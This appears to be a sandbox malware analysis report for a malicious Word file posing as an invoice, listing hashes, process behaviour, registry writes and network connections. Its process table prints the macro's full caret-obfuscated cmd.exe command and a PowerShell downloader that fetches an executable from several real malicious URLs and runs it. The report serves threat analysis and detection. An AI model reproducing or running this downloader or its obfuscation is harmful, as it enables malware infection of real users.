| File name: | Invoice.doc |
| Full analysis: | https://app.any.run/tasks/1b79da92-f7fd-4bea-b9a6-c10ae182802c |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 19:00:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 15 16:38:00 2018, Last Saved Time/Date: Thu Nov 15 16:38:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | CD21B16FC33873F940F528DE4607BA1C |
| SHA1: | C4246F68DA2644704ECF1CF60BF999661F54F86B |
| SHA256: | 70AE83AC7BCCF878545D0D1B36B034DCF3A521FBF1A9F2CF3BCC0944762F8652 |
| SSDEEP: | 1536:/yOPlJ+2ocn1kp59gxBK85fB3+aTYTxteUdZro2M:qO3W41k/W48uTxLro2M |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2932)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2932)
SUSPICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2228)
Creates files in the user directory
- powershell.exe (PID: 2748)

Executes application which crashes
- powershell.exe (PID: 2748)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2932)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2932)
Application was crashed
- ntvdm.exe (PID: 2568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:15 16:38:00 |
| ModifyDate: | 2018:11:15 16:38:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | bitzsHVcibqmAQwjqcMCBniulXjzjGC |
Total processes
39
Monitored processes
4
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2228 | c:\JBUEhTiEouzSbm\kdYQAzP\IsqKHzXL\..\..\..\windows\system32\cmd.exe /C"^se^t ^u^O=s^s.s^a&&s^e^t tF^U^x=^b&&s^e^t ^h^u^f=^str^e&&s^e^t 3^H^5=^t^ ^-&&^set s^WD^p=^'&&^s^e^t v^M^5V=^.&&^s^et j^lN=^hr&&^s^et hX^s^P=vc&&s^e^t rzSu=^h&&s^e^t ^j^2n=n^ ^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^et ^htk=^w&&^se^t ^8^d=c&&^s^et jk^Z^g=^d&&^s^e^t D^m=v&&s^e^t vC^0^H=^;&&^s^et ^wv^s=^eB&&s^e^t 3zN=^.&&s^e^t u^1=^:&&^se^t D^A^yO=^tt^p&&s^e^t v^z=^e^m.^I&&^se^t ^7Ug^F=^oc&&^s^e^t ^At^0='^G^E&&s^e^t ^s^mE=^O.&&^se^t ^da=/&&se^t ^mQ^0=^w&&^s^e^t ^M^dR=]^:^:&&^se^t ^Y1=^X^=&&^s^e^t ^E^lc=^$l&&^s^et A^f7^t=^en&&^set P^l=^s^ ^=&&s^e^t ^H8=^ht^t&&^set ^f^a=^T&&^s^e^t R^8^h^p=^.&&s^e^t ^d^X=^=&&s^e^t ^y^5^4^L=^2.x^m&&^s^et w^H^d^4=^t&&s^e^t e^A=^ ^ ^ &&s^e^t ^M^K=t&&s^e^t E^pD^S=^p&&s^e^t ^8Hq^1=/^u&&^se^t N^L^xi=//i&&^se^t ^1i=^s&&s^e^t ^uF=^a&&s^e^t ^aw^O=^j^ec&&^s^e^t ^pn^h=^iC)&&^se^t ^6O^I=a^m^.&&^se^t d^w=^I&&^se^t ^sw=^'&&s^e^t 1^6^7^i=^t&&^se^t rTc=^e&&^s^et ^s^Zpx=s^s&&^s^et ^St^I=S^i&&^s^e^t F^Sg^B=^ur^k&&s^et rdA=^ ^= &&^set ^m5^9=^s&&^se^t ^F^j=^p&&^s^e^t r^S^i^Z=^'&&^s^et ^SzZ^2=^l&&^s^e^t ^S^F=^qI&&s^e^t ^w^y^O=R&&^s^et ^YSN^k=^I&&^se^t v^u4=^sx&&^se^t ^m^4=^Z^sC&&^s^et ^0E=^l&&^s^et ^MR^a=^e&&^s^et ^p^f=^e&&^s^et y^i=^t&&^s^et e^X=^.&&s^e^t ^a^s^Ud=://c&&^se^t ^hNn^y=^,&&^s^et ^h5=^g&&^s^et ^4^Ew=C,^0&&s^e^t ^HL=-v^i^e&&s^et N^U=^e(^$d&&^s^e^t r^0=^'^m&&^s^e^t ^y^u6=^;^$^l^s&&^s^et ^5^qm^h=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t ^h^2c=^e^w-^O&&s^e^t ^FC^f=o^m &&^se^t ^u^a=^d&&^se^t Z1R=^;^$l&&s^e^t ^J^U=^.&&^se^t 1^p^J=^ &&^s^et H^q^i^P=^ &&^s^et r7^H^3=^m&&^s^et ^Y^u^DN=^w&&^s^e^t n^a=r^o&&^s^et W^SN=^$S&&s^e^t T^5^f=^t&&s^e^t ^wO=^m&&s^e^t ^Pb^LF=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^set ^z5^jB=^s^ac&&^se^t ^WC^O=^p&&^s^e^t m^l=^ ^'&&^s^e^t 0^4= &&^se^t ^1^j=)&&^s^et ^W^S^4=p^t^';&&^s^et ^W^I^h=^tn&&^s^et ^ZV^0=t^of^i&&^s^et ^Y^kZ^H=^'&&^se^t ^JW^4=)^;&&^s^e^t n^3=n()^;$l^s^s&&^se^t ^U3c^g=^t&&^s^et ^e^XA=^ ^ ^ &&^s^e^t ^8y=c^o&&^s^e^t ^jU^Dz=^t&&s^e^t R^1=^ &&^s^et ^E^j^M^5=^G^e^t&&s^e^t ^tR=^i&&^se^t ^YA=^m&&^s^et r^6^l^2=^.&&^se^t ^mNh=^t&&s^e^t h^B=^o&&^se^t A^U=X^9f^'&&^s^et ^t^g=^X&&^s^e^t ^mC=^.^o^p&&s^e^t p^9q=s^e&&^s^et ^5^s=^O&&s^e^t a^Up=e^@h&&^se^t W^k^L=/&&^s^et ^tv^4^D=c&&^s^e^t ^6^H^T^x=)&&^s^et ze=^X&&^s^e^t 8^s='^\&&s^e^t V1^y^i=o^p&&^s^e^t ^J2=^he&&s^e^t ^aC^J=e^ac^h(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^t^I^0=^ &&^se^t ^a^3CH=^.^br&&s^e^t u^H^F=o^d&&^s^e^t ^sl^8=^o&&^s^e^t ^uRq^l=/^l^@h&&s^e^t ^pU^jV=^p:&&s^e^t ^eV=n^t&&^se^t ^wI=^w&&^s^e^t ^1^peL=^m&&^s^et ^7^BTn=^e^a^k&&^s^e^t R^3r^4=w^A&&^s^e^t ^5R^sN=^b^j&&^se^t ^mSq^Q=^p&&s^e^t a^w^z=c^a&&^se^t v^7=^.&&s^e^t ^ZV^p=^d(&&s^e^t 8nV=r^y{&&^s^e^t ^h^b^u=e&&s^e^t ^T5^0=n&&^s^et ^mN^4=^$^s&&s^et ^s^2^Q=)^{&&^s^et U^D=^P&&^s^et M^O=i&&s^e^t d^o=;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^0o^y=o&&^se^t p^S=^ N&&^s^et w^4=c^t&&^s^et ^U^m^13=r^es^p&&^s^e^t U^t=^e&&s^et 7^k=S^Ags^@&&s^et ^U^D^O=^ &&s^e^t ^m^s^QP=^wr^i^t&&s^e^t ^J0^7=^ ^-c^o^m&&^s^et ^8^6w=^-&&^s^et EN^s^0=^}&&s^e^t ^YN=.^e&&^s^et ^up^l=^$^S&&s^e^t ^4R=$^dI^O&&^s^et t^o=^h&&^s^e^t ^h^G=^t&&^s^et ^W^m=^w&&^se^t 7^P=^un&&^s^et ^7^kNn=^e&&^se^t ^sEr^j=^a&&s^et V^YQ^A=r&&s^e^t ^PC^t=^$l&&s^e^t M^F=^x&&^s^e^t ^m^5=^.&&s^e^t ^u^E^T=^x@&&^s^e^t ^2^jC=^s/&&s^e^t ^y^ok=^t&&^s^et R^X=^1^;&&^s^e^t r^w=}^}^ &&^se^t ^6^o=h^.&&s^e^t ^Z^UJR=^o&&^s^e^t ^yXl=/&&^s^e^t v^b=on^s&&^se^t r^5=i^g^h&&s^e^t ^sHng=^l&&^se^t ^e^8=c&&s^e^t V86w=e(&&^se^t ^z^k^h=^b&&^s^e^t ^dH^e=^Z&&set ^3^z=^S&&s^e^t ^A^l=^e&&^s^e^t ^4c=$^d&&^se^t ^mA^4=^S^pl^it(^'&&s^e^t y^g^O^i=C=([&&^s^et T^j^y^f=c^x^t&&^se^t ^0^Y^T=r&&s^e^t ^fQ^Di=^w&&s^e^t ^Jef^o=/&&s^e^t ^SL^X^G=^t&&^se^t ^P^b=^y&&s^e^t R^M^yq=^l&&s^e^t ^zC^9=l^o^a^ds&&^s^e^t ^w^H^qm=c^o&&s^e^t ^t^Au=^.&&^s^e^t ^S^b=ht^t^p^:&&^s^e^t ZU^j^Q=^s&&^se^t Y^1^eE=^po&&^s^e^t rn=c&&s^e^t A^3=^G5i^4&&s^et A9^Z^s=^.&&^se^t 1^k=^O&&^se^t 5^A=^t&&^se^t ^UN=^e&&^s^et ^s^FS=vn&&s^e^t ^jw^T^f=//^l&&^s^e^t N^I^wd=')^;&&set n^EF^X=e^y&&s^et V^d^K=^e^ss&&^s^et d^h=^W&&^s^et M^e^X=^;S&&s^e^t N^J^k=^a^d&&s^e^t frC=^h&&s^e^t ^da^k=^Te^m^pP^a^t&&^s^et Wne^j=^;^for&&^se^t ^a2=^://c&&s^e^t j^uC^M=^.&&^s^et ^h4=^ ^ ^ &&^s^et ^8^2^E=^h&&^s^e^t ^tR^J^g=nha^u^d&&^se^t ^m^jC=c^h&&s^e^t ^hzf=^te&&^s^e^t ^hU=/&&s^e^t ^hY^q=r^s&&^se^t 8^z^De=N&&^s^e^t PJ^m^q=()^+&&^s^e^t ^znR^t=C&&s^e^t ^tec^l=^m/&&^se^t ^T^s==^'&&^s^et J^8=t^-&&^se^t n^8^I=^p&&^s^e^t ^m^YN^L=^y^s&&^s^e^t ^A^a=)^;&&s^e^t A^Y^2=^P^a^t^h&&^se^t ^MJ=^$^t&&^s^et ^D^SR=^t^yp^e&&^s^e^t Z^B^f3=-^O^b&&^s^e^t ^Jr^K^Q=^d&&^s^e^t ^W2^Mg=I^O&&s^e^t ^m^PR=^{&&^s^et ^F^o=@'&&^s^et ^u^ak=^s&&s^e^t nv=^j&&^s^e^t d^Z^XP=^tar&&s^e^t ^Yj^J=^W&&^s^et R^kv^f=^l&&s^e^t ^sS=n(&&cal^l ^s^e^t UJ4=%Y^1^eE%%^fQ^Di%%U^t%%^hY^q%%^J2%%R^kv^f%%^0E%%^U^D^O%%^mN^4%%R^3r^4%%^T^s%%^w^y^O%%^W^S^4%%^MJ%%^Yj^J%%^Y1%%r^S^i^Z%%t^o%%D^A^yO%%u^1%%N^L^xi%%T^j^y^f%%F^Sg^B%%n^EF^X%%^m^5%%^8^d%%^0o^y%%r7^H^3%%^yXl%%a^Up%%^SL^X^G%%^y^ok%%E^pD^S%%^a2%%^HL%%^W^I^h%%^6O^I%%^p^f%%^2^jC%%7^k%%^H8%%n^8^I%%^a^s^Ud%%7^P%%^h5%%^tR^J^g%%^7Ug^F%%^z5^jB%%^6^o%%^s^FS%%^uRq^l%%^h^G%%^mNh%%^pU^jV%%^jw^T^f%%r^5%%T^5^f%%^uF%%^u^a%%^J^U%%^w^H^qm%%^1^peL%%^a^3CH%%^hU%%A^3%%frC%%j^lN%%^u^E^T%%^S^b%%^da%%W^k^L%%^htk%%^mQ^0%%^wI%%e^X%%hX^s^P%%^Z^UJR%%^0^Y^T%%p^9q%%^jU^Dz%%3zN%%^tv^4^D%%h^B%%^tec^l%%^Y^u^DN%%^mSq^Q%%^8^6w%%^8y%%^T5^0%%^hzf%%^eV%%^8Hq^1%%^F^j%%^zC^9%%^Jef^o%%^t^g%%A^U%%v^7%%^mA^4%%^F^o%%^6^H^T^x%%d^o%%^St^I%%y^g^O^i%%^3^z%%^m^YN^L%%w^H^d^4%%v^z%%1^k%%j^uC^M%%A^Y^2%%^M^dR%%^E^j^M^5%%^da^k%%^8^2^E%%PJ^m^q%%8^s%%nv%%^S^F%%^YN%%M^F%%^A^l%%N^I^wd%%^Pb^LF%%jk^Z^g%%^W2^Mg%%1^p^J%%^d^X%%8^z^De%%^7^kNn%%^W^m%%Z^B^f3%%^aw^O%%3^H^5%%rn%%^FC^f%%r^0%%v^u4%%^wO%%R^M^yq%%^y^5^4^L%%^SzZ^2%%rzSu%%^U3c^g%%y^i%%^WC^O%%^Y^kZ^H%%^y^u6%%P^l%%p^S%%^h^2c%%^5R^sN%%^UN%%w^4%%^J0^7%%m^l%%N^J^k%%^sl^8%%^Jr^K^Q%%^z^k^h%%v^M^5V%%^h^u^f%%^sEr^j%%^YA%%s^WD^p%%Wne^j%%^aC^J%%^m^4%%0^4%%^tR%%^j^2n%%1^6^7^i%%d^h%%ze%%^s^2^Q%%^M^K%%8nV%%^4R%%R^8^h^p%%V1^y^i%%^MR^a%%^sS%%^At^0%%^f^a%%^sw%%^hNn^y%%^5^qm^h%%^dH^e%%ZU^j^Q%%^4^Ew%%^JW^4%%^4c%%d^w%%^5^s%%r^6^l^2%%^1i%%A^f7^t%%^ZV^p%%^1^j%%Z1R%%^s^Zpx%%^mC%%rTc%%n^3%%A9^Z^s%%^D^SR%%rdA%%R^X%%^PC^t%%^m5^9%%^u^ak%%^t^Au%%^m^s^QP%%N^U%%^YSN^k%%^s^mE%%^U^m^13%%v^b%%^wv^s%%u^H^F%%^P^b%%^A^a%%^E^lc%%^u^O%%D^m%%^h^b^u%%^ZV^0%%^sHng%%V86w%%^up^l%%^pn^h%%M^e^X%%d^Z^XP%%J^8%%U^D%%n^a%%^e^8%%V^d^K%%R^1%%W^SN%%M^O%%^znR^t%%vC^0^H%%tF^U^x%%V^YQ^A%%^7^BTn%%EN^s^0%%a^w^z%%5^A%%^m^jC%%^m^PR%%r^w%%^e^XA%%e^A%%^h4%%^t^I^0%%H^q^i^P%&&ca^l^l %U^J4%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2568 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | powershell $swA='Rpt';$tWX='http://icxturkey.com/e@http://c-vietnam.es/SAgs@http://cungnhaudocsach.vn/l@http://lightad.com.br/G5i4hhrx@http://www.vcorset.com/wp-content/uploads/XX9f'.Split('@');$SiC=([System.IO.Path]::GetTempPath()+'\jqI.exe');$dIO =New-Object -com 'msxml2.xmlhttp';$lss = New-Object -com 'adodb.stream';foreach($ZsC in $tWX){try{$dIO.open('GET',$ZsC,0);$dIO.send();$lss.open();$lss.type = 1;$lss.write($dIO.responseBody);$lss.savetofile($SiC);Start-Process $SiC;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 603
Read events
1 201
Write events
397
Delete events
5
Modification events
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q)< |
Value: 71293C00740B0000010000000000000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120147 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120264 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120265 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 740B00008276DF87157DD40100000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *+< |
Value: 2A2B3C00740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *+< |
Value: 2A2B3C00740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR91F1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ONZQRXM2ALYVEILWZ38O.temp | — | |
MD5:— | SHA256:— | |||
| 2568 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs9FAD.tmp | — | |
MD5:— | SHA256:— | |||
| 2568 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs9FAE.tmp | — | |
MD5:— | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF109afa.TMP | binary | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$nvoice.doc | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\jqI.exe | xml | |
MD5:AB99593EFDF397078F11D9C37DD218A1 | SHA256:BEAB79184BF1FCA1F52FF3761F8A533827106FEF3749C6C9C9A3E7EEC619A226 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2748 | powershell.exe | GET | 404 | 94.73.172.4:80 | http://icxturkey.com/e | TR | xml | 345 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2748 | powershell.exe | 94.73.172.4:80 | icxturkey.com | Cizgi Telekomunikasyon Anonim Sirketi | TR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
icxturkey.com |
| malicious |